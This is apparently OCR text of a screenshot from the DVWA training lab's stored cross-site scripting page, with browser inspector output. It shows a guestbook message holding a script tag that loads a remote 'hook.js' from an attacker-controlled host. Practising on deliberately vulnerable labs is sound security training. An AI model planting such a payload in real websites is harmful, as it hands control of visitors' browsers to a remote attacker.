 DVWA
Vulnerability: Stored Cross Site Scriptin
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Name *
hacked
Message *
<script src="http://10.0.2:3000/hook.js"></script>
Sign Guestbook
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's
Search HTML
<tbody>
<tr>⋯</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="1000"
></textarea>
</td>
</tr>
<tr>⋯</tr>
</tbody>
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}